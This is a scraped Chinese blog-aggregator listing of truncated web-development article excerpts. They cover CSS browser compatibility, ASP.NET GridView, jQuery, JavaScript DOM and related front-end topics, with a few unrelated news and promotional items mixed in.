首先,FCKEDITOR的性能是非常好的,用户只需很少的时间就可以载入FCKEDITOR所需文件.对于其他在线编辑器来说,这几乎是个很难解决的难题,因为在开启编辑器时需要装载太多的文件.比如CUTEEDITOR,虽然功能比FCKEDITOR还要强大,可是,它本身也够庞大了,至于FREETEXTBOX等,其易用性与F…
一种网页游戏图片预加载方案
一种网页游戏图片预加载方案 上个月我写了一篇关于网页游戏图片预加载技术的文章,叫《很山寨的网页游戏图片预加载技术》。这个方案用到项目上后,发现了一些问题,经过大家的努力,这些问题基本得到解决,最终形成了一个产…
CSS兼容IE6 IE7 IE8 IE9 Firefox的总结
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head><title>无标题页</title>&l…
JavaScript总结(五)

详解DOM(文档对象模型(Docment Object Model)) ✍ DOM中定义了许多节点类型来表示节点的多个方面: 文档节点Document 最顶层的节点(跟节点),代表整个HTML文档,所有的其它节点都是附属它的。每个web文档都有一个文档节…
利用ASP.NET,重命名Mp3文件、歌词文件为 {歌手名} - {歌曲名}.{后缀名}
代码如下: RenameMp3Files.aspx <% Page Language"C#" AutoEventWireup"true" CodeBehind"RenameMp3Files.aspx.cs" Inherits"WebPutImagesTogether.RenameMp3Files" %><!DOCTYPE html PUBLIC "-//W3C//DTD …
springmvc常用注解标签详解(转载)
1、Controller 在SpringMVC 中,控制器Controller 负责处理由DispatcherServlet 分发的请求,它把用户请求的数据经过业务处理层处理之后封装成一个Model ,然后再把该Model 返回给对应的View 进行展示。在SpringMVC 中提供了一个非常简便的定义…
验证用户名是否可用例题
1.注册页面 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
web框架本质及第一个Django框架实例
Web框架本质及第一个Django实例 Web框架本质 我们可以这样理解:所有的Web应用本质上就是一个socket服务端,而用户的浏览器就是一个socket客户端。 这样我们就可以自己实现Web框架了。 半成品自定义web框架 import socketsk socket.socket()
sk.bind((&q…

GridView 72般绝技(转载)
http://blog.csdn.net/21aspnet/archive/2007/03/25/1540301.aspx 快速预览:GridView无代码分页排序GridView选中,编辑,取消,删除GridView正反双向排序GridView和下拉菜单DropDownList结合GridView和CheckBox结合鼠标移到GridView…
(前端)html与css,html 2、文档DTD标签与html标签
一、文档DTD标签 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> DTD:Doctype definition 文档类型定义,定义我们这个HTML文件使用的是哪一个版本的html规范。 HTML规范是我们书写HTML要遵循的规范,规定了我们使用的标签&…
【百度地图API】圣诞节里不会迷路的麋鹿——驾车导航
原文:【百度地图API】圣诞节里不会迷路的麋鹿——驾车导航任务描述: 可能大家还不知道,圣诞老人是爱迷路的老爷爷! 今年圣诞节又要到了,圣诞老人又要出来送礼物了。可是,他灰常的迷路呢! 还好,他…
“页面制作人员”?“页面工程师”?“页面架构师”?滚一边去!
随手查看我的Blog统计,发现有好多人来自蓝色理想上推荐的一篇文章叫《页面制作人员(W3C Page Builder)的修炼之道》,随后我来到作者blog,发现作者在文章中推荐了我的blog。唉,说起来真是惭愧,我的blog都是些散发着余味…
ASP.NET缓存全解析3:页面局部缓存 转自网络原文作者李天平
有时缓存整个页面是不现实的,因为页的某些部分可能在每次请求时都需要变化。在这些情况下,只能缓存页的一部分。顾名思义,页面部分缓存是将页面部分内容保存在内存中以便响应用户请求,而页面其他部分内容则为动态内容。页面部分缓…
谈IE浏览器的CSS兼容问题(IE6 IE7 IE8三大浏览器的CSS兼容速查表)
本文向大家描述一下IE6,IE7,IE8 CSS兼容速查表,现代Web设计与开发越来越看重浏览器兼容问题,IE每个新版本的推出,都在CSS的标准化方面前进一大步。IE每个新版本的推出,就不可避免地在IE的各个主要版本之间产生兼容问题,…
CSS教程--CSS 文本
CSS 文本属性可定义文本的外观。 通过文本属性,您可以改变文本的颜色、字符间距,对齐文本,装饰文本,对文本进行缩进,等等。 缩进文本 把 Web 页面上的段落的第一行缩进,这是一种最常用的文本格式化效果。 C…
一般处理程序学习初步——最简单的一般处理程序
代码示例 html部分代码 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml">
<head><title>计算…
.Net学习笔记----2015-07-14(CSS写入)
1、CSS是Cascading Style Sheet的缩写,中文意思:层叠样式表。 CSS能让网页制作者有效的定制、改善网页的效果。CSS是对HTML的补充 CSS实现了网页内容和页面效果的彻底分离 Ctrlj 弹出智能提示 2、CSS的几种设置方式 有三种方式可以将样式表加入到HTML文档…
textarea自动适应高度 无滚动条
引用连接:http://www.oschina.net/code/snippet_164862_12687 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns"http://www.w3.org/1999/xhtml&quo…
.net+jquery+ashx实现客户端模拟登陆扩展
客户端实现:login namespace LoginApp
{partial class Form1{/// <summary>/// 必需的设计器变量。/// </summary>private System.ComponentModel.IContainer components null;/// <summary>/// 清理所有正在使用的资源。/// </summary>//…
JavaScript(2):基础部分之正则表达式
22.定义正则表达式: var varname /pattern/flags ; varname : 变量名 pattern : 为指定匹配模式的正则表达式 flags : 0个或多个的可选项,有: 【1】 i ------- 忽略大小写 【2】 g ------- 全局匹配,即匹配字符串中…

jquery图片上传新思路
本文主要针对于上传多张图片时,要显示进度条但是表单窗口不够显示的情形。其解决方案如下: 1、在表单窗口添加能够显示上传成功图片的input 和上传图片按钮 2、点击图片上传按钮弹出div窗口; 3、div窗口iframe一个图片上传的页面,…
SQLSERVER安装报性能监视器计数器要求错误解决方法
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 卸载SQLSERVER后,再重装,会报性能监视器计数器要求的错误。 经过网络寻求帮助,原来是因为注册表的 LAST COUNT 和 LAST HELP太小。 解决方法如下&…
分页数据绑定控件GridPager 1.0版发布
HTML代码:
<% Page Language"C#" AutoEventWireup"true" CodeBehind"Default.aspx.cs" Inherits"GridPagerTest._Default" %> <% Register assembly"GridPager" namespace"GridPager" tagpr…
jquery 文本框得到失去的焦点
jquery 文本框得到焦点,给表单的文本框设置初始值,当鼠标点击输入的时候,文本自动消失,用户可又输入数据,想知道jQuery是如何获取文本框得到失去的焦点吗?那么您就看这个例子吧。 <!DOCTYPE html PUBLIC…
一个流行且实用的JS表单验证提示,演示了怎么自定义错误信息的显示方式,同时通过写FormValid.showError类方法来实现错误显示方式自定义: errMsg 是一个错误消息的数组,这样方便自定
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>表单验证提示效果</title…
70位专家谈CSS设计
CSS 并不总是很好对付. 这取决于你的技巧和经验. CSS编码有时会成为一场噩梦, 特别是当你还不知道文件中的元素应该适用哪些选项的时候. 一个减少代码复杂性的简易法门, 就是利用哪些鲜为人知的CSS属性来创建适用性比较强的正确标注. 下面引用的70个专家技巧,附加了他们的相关文…
ASP.NET C# 按原图片大小等比例缩放生成缩略图
aspx页面 <% Page Language"C#" AutoEventWireup"true" CodeFile"test_img.aspx.cs" Inherits"test_test_img" %> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/…
JavaScript 对两个select 元素进行操作,移动其中的选项
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml"><head> <title>对两个SELECT元素进行操作…
Netscape中使用event对象
在 IE 中,我们使用 event 对象很简单,直接调用即可,但在 Netscape(NS) 和 FireFox(FF) 中,则不会达到预期的效果。看如下示例,点击鼠标会弹出对话框显示鼠标指针的横坐标,但在 NS 和 FF 中就不起作用。 <…
JSF2应用笔记(一)
最近打算做一个WEB应用系统,以前对WEB开发虽然有一些了解,但是一直没有深入,对Struts、Tapestry等框架有一点了解,就在网上了解最新的WEB开发技术,发现JSF似乎有比较好的发展前景,最新的JSF2具有更多的功能…
弱弱说下html,JavaScript分离
by xbin 上周六老师,老师在重新介绍实验室所用结构中提出,要把HTML页面和JAVASCRIPT的内容分离开来。 之前,我们做的都是在head和body之间插入JavaScript脚本,这使得一个本该是简单的HTML页面中包含很多脚本代码,看着…
业务流程图/数据流图/数据字典/系统流程图
< DOCTYPE html PUBLIC -WCDTD XHTML StrictEN httpwwwworgTRxhtmlDTDxhtml-strictdtd> 业务流程图是一种描述系统内各单位、人员之间业务关系、作业顺序和管理信息流向的图表,利用它可以帮助分析人员找出业务流程中的不合流理向,它是物理模型。 …
第26期-JTidy
作者:jini 来源:java 公开原始码报 申明:未经作者同意,谢绝转载 Java 公开原始码报 (Java Opensource Newspaper) 现在已经有简体中文版, 如果习惯阅读简体中文的读者, 可以连结到 sentom.net 去阅读 ! 其他人如果需要转载到其他地方或翻译成为其他语言, 请…
AjaxPro.AjaxNamespace
首先下载ajaxpro.dll,你可以从http://www.ajaxpro.info/获得。最新版本是7.7.31.1,下载解压后的文件夹中有个AjaxPro.dll,就是它了。使用VS2008新建web项目,并添加对AjaxPro.dll的引用,然后在Web配置文件中添加: Code&…
在J2ME中使用Socket通过cmwap接入点访问安全HTTPS
本文章由杨芹勍原创,如需转载请注明作者及出处,否则保留追究法律责任的权利! 这个问题是在我升级J2ME版XHTML浏览器的时候被引入的,我尝试了很多方法、发了很多帖子、问了很多人都没有找到可行的解决方案。最后我在PC上通用OTA连接…
javacript一键换肤
<html xmlns"http://www.w3.org/1999/xhtml"> <head> <meta http-equiv"Content-Type" content"text/html; charsetgb2312" /> <title>网页焕肤</title> <style type"text/css"> #main { width:8…
Effective前端4:尽可能地使用伪元素
伪元素是一个好东西,但是很多人都没怎么用,因为他们觉得伪元素太诡异了。其实使用伪元素有很多好处,最大的好处是它可以简化页面的html标签,同时用起来也很方便,善于使用伪元素可以让你的页面更加地简洁优雅。 更好的阅…
0322css样式表,选择器
Css样式表 内联样式表:<p style"font-size:14px;">内联样式表</p> 内嵌样式表:必须写在head标签里面。 <style type"text/css"> p //格式对p标签起作用 { 样式; } </style> 外部样式表&#x…
GridView分页用法
本人通过学习GridView,查看的相关资料,总结了实现上一页、下一页、首页、尾页、页面跳转的方法如下 新建一个.aspx页面: <% Page Language"C#" AutoEventWireup"true" CodeFile"Sjy_Form.aspx.cs" Inherits…
ASP.NET 使用验证码来维护网站性能
登陆页面
<% Page Language"C#" AutoEventWireup"true" CodeFile"Login.aspx.cs" Inherits"MyBlog_Login" %>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xht…
HTML mailto 的用法
mailto四个常用的参数 subject -- 代表邮件的标题body -- 代表邮件的内容 cc -- 代表一个抄送对象 bcc -- 代表一个暗送对象引用网址:http://www.dreamdu.com/xhtml/mailto/mailto语法
mailto:URL?参数1内容&参数2内容&参数3内容
通过&符号,可以连接多个条件.
…

XHTML 对文档类型(DOCTYPE)的验证
XHTML 文档是根据文档类型声明进行验证的。 - XHTML 指可扩展超文本标签语言(EXtensible HyperText Markup Language)。 - XHTML 的目标是取代 HTML。 - XHTML 与 HTML 4.01 几乎是相同的。 - XHTML 是更严格更纯净的 HTML 版本。 - XHTML 是作为一种 XM…
dropdownlist下拉列表+框架实现页面转向
首先三个文件baobiao/liucheng.aspx \\框架文件baobiao/liucheng_zhuan.aspx \\dropdownlist控件baobiao/liucheng_xianshi.aspx \\显示 链接的页1.//liucheng.aspx文件<% Page Language"C#" AutoEventWireup"true&quo…
js实战之-间断文字滑动
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <title>js-间断文字滑动<…
js获取浏览器高度和宽度值,尽量的考虑了多浏览器。
IE中: document.body.clientWidth > BODY对象宽度 document.body.clientHeight > BODY对象高度 document.documentElement.clientWidth > 可见区域宽度 document.documentElement.clientHeight > 可见区域高度 FireFox中: document.body.cli…
[转]剖析ASP.NET AJAX的面向对象思想和ASP.NET AJAX的组件开发
剖析ASP.NET AJAX的面向对象思想 作者:Asp.Net 发布时间:20070306 文章来源: http://www.chinaaspx.com/dotnet/aspnet/20070306/2096.html 人们期待已久的ASP.NET AJAX v1.0正式版终于发布了。现在你能用Microsoft ASP.NET AJAX的javascr…
js的for...in...枚举
for...in...这个结构不少语言里有,大体相似,主要是枚举一些对象。for(myvar in obj)...这里myvar使一些可以做左值的变量,比如一个变量,一个var myvar的声明语句,数组元素等。每次枚举过程会把obj的属性名的字符串赋…
客户端javascript
<script>function moveon(){var answerconfirm("hello,good morning!");//通过弹出对话框询问用户if(answer){window.location"http://taobao.com"};//点击确定按钮,浏览器会加载一个新页面}setTimeout(moveon,6000);</script> <…
web.config配置aspx页面默认引用的namespace
转:http://www.cnblogs.com/jiaxa/p/3337379.html web.config配置aspx页面默认引用的namespace 如果我们在aspx页面上使用<%%>的方式使用某些类的时候很多都没办法直接使用,我们必须要在页面上引用命名空间, 如:如果我们要使…
jQuery图片展示插件Galleria
主页:http://galleria.aino.se/ 下载 使用非常简单,下面是例子: <html xmlns"http://www.w3.org/1999/xhtml"> <head> <script type"text/javascript" src"jquery-1.4.2.min.js"></scri…

刘德华在现场吗?虚拟制片时代的到来 | Mixlab混合式体验技术
今年春晚,刘德华在现场吗?等文末再回答这一问题~先分享下,我最近看到的法国数字艺术家Fabien Barrau使用无人机摄影制作的一系列被称为《未来的新闻》的照片。纽约贫瘠之地的帝国大厦海平面上升侵蚀了自由女神像巴黎成为沙漠作者通过合成的图…
推荐40个优秀的免费CSS工具(转)
分享最新20款非常棒的 CSS 工具24款非常实用的CSS3工具终极收藏分享27个使用纯 CSS 实现的图片画廊24个很酷的 CSS3 文本效果示例及教程使用 CSS3 可以实现的五种很酷很炫的效果对于Web开发人员来说,找到有用的CSS工具,就像找到一个魔灯,可以…
如何在GridView的RowCommand事件中获取当前的GridViewRow
由于事件参数 GridViewCommandEventArgs 并不公开Row属性指示当前行,(DataGridCommandEventArgs 公开 Item 属性以获取当前 DataGridItem,不知 ASP.NET Team 是如何考虑这一设计的),因此需要一点“技巧”来获取此属性。…
JavaScript入门(五)
网页中的JavaScript和基本语法应用JavaScript到一个网页中是非常容易的; 所有你要做的就是使用这个标本标签:<script type"text/javascript">// Your code here</script>对于老版本的浏览器,或如果你想使用严格的 XHTM…
div css 练习2
index.html <html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"Content-Type" content"text/html; charsetgb2312" />
<title>无标题文档</title><frameset rows"132,*" frameb…
onresize事件
onresize的定义方式一、直接在html中定义如<body οnresize"doResize()"/>二、直接给onresize赋值可以给window和body的onresize赋值如window.οnresizefunction(){},document.body.οnresizefunction(){}三、使用事件监听只对window有作用如window.addEventLi…

如何理解并学习javascript DOM编程
本章主要讲解javascript语言中的BOM和DOM的相关技术,以实战为主,不讲解太多的理论知识。重要部分代码都贴出来,并有详细的中文注释。读者耐心的看完,并手动去敲,加深印象。
首先是对BOM(浏览器对象模型&am…
用有穷自动机解析Cookie
转载时请注明出处和作者联系方式作者联系方式:李先静 <xianjimli at hotmail dot com> 以前我们开发一个代理转换服务器,它位于移动设备(或者移动设备网关, 如WAP网关)与WEB服务器之间,移动设备通过我们的代理转换服务器去访…

extjs 配置与表格使用
引用 :http://www.jb51.net/article/20027.htm http://wenku.baidu.com/view/226ce70cba1aa8114431d9bf.html 中文网站:http://extjs.org.cn/download extjs看你使用的版本,ext有4个版本,extjs1,extjs2,是完…
使用fieldset、label标签制作form表单
http://www.52css.com/article.asp?id238对于表单,是网页中非常常用的元素。但是在web standard建站的时候,他的排版容易人遗忘,到了真正用到的时候就发现让人头疼,当然我也遇到过。我现在要介绍一个用<fieldset></labe…
BOSS 直聘无条件取消大小周,薪资总额不变,能打消员工的顾虑吗?
点击上方“果汁简历”,选择“置顶公众号”8月17日,BOSS直聘宣布将从2021年9月1日起取消“大小周”,并表示恢复双休后,员工薪资中的“周末加班费”仍正常发出,薪资总额不变。据介绍,在BOSS直聘的薪资结构中&…
限量!Alibaba首发“Java成长笔记”,差距不止一点点
前言关于技术人如何成长的问题,一直以来都备受关注,因为程序员职业发展很快,即使是相同起点的人,经过几年的工作或学习,会迅速拉开极大的差距,所以技术人保持学习,提升自己,才能够扛…
关于两个自定义控件的取值问题
“一个.aspx的页面中,用到了两个用户控件,其中想做的到A控件有一个按钮,点击的时候获取到B控件中的一个textbox的值。 因为在生成的时候名字会改变,用findcontrol的时候名字该如何写呢? 另外像这种问题有几种解决的办法…
完美兼容ie6,ie7,ie8以及firefox的css透明滤镜
本例是一个兼容IE6/IE7/IE8和火狐浏览器的css实现半透明层效果,之前本人也遇到过这样的问题,就是把一个层设置半透明后,内的文字也跟着半透明了,一直没找到合适的解决办法,今天看到designcss.org有一篇文章解决了这个问…
JS实现感应鼠标滑动提示层效果
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"><head><title>JS实现感应鼠标滑动提示层效…
Sizzle引擎--原生getElementsByClassName对选择结果的影响(jQuery)
个人觉得这个例子虽然可能不具有实际意义,但是可以很好的理解Sizzle选择的过程 实例说明 先看一个例子: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd&…
CSS让你的IE浏览器崩溃(Crash your IE)作者:雪候鸟 来源: 风雪之隅
严格来说不单是CSS就能令IE浏览器崩溃(crash),而要配合相应的XHTML架构。到现时为止发现有两种正常写法及一种错误结构分别导致会IE6、IE7崩溃(crash),至于原因我尝试寻找过答案但至今还没找到…如你有这方面的认识或更详细的资料很希望你能分享…

通过Safari浏览器获取iOS设备UDID(设备唯一标识符)
摘要:通过苹果Safari浏览器获取iPhone UDID步骤详解:苹果公司允许开发者通过IOS设备和Web服务器之间的某个操作,来获得IOS设备的UDID(包括其他的一些参数)。 通过苹果Safari浏览器获取iPhone UDID步骤详解: 一、获得UDID通过移动…

(转)JQuery上传插件Uploadify使用详解及错误处理
原文地址:http://www.cnblogs.com/Lewis/archive/2010/04/27/1722024.html 关于JQuery上传插件Uploadify使用详解网上一大把,基本上内容都一样。我根据网上的步骤配置成功后,会报一些错误,而我根据这些错误去网上找解决方案&#…
Ext.MessageBox消息框
Ext JS消息提示框主要包括:alert、confirm、prompt、show 1、Ext.MessageBox.alert() 调用格式: alert( String title, String msg, [Function fn], [Object scope] ) 参数说明: title:提示框的标题。 msg:显示的消息内…
HTML.Title闪烁显示
<!-- HTML.Title闪烁显示; by ScaredParadise 2010-10-17 23:12:46 --> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http:…
asp.net夜话之十:复合控件和母板页(上)
本篇要讲述的知识点如下:TreeView控件MultiView控件Javascript方式的选项卡WiZard控件MasterPage母板页TreeView控件在我们的开发中经常会遇到一些有树形层次关系的数据,比如显示无限级分类和显示某个文件下的所有文件及文件夹,对于这些带有树…
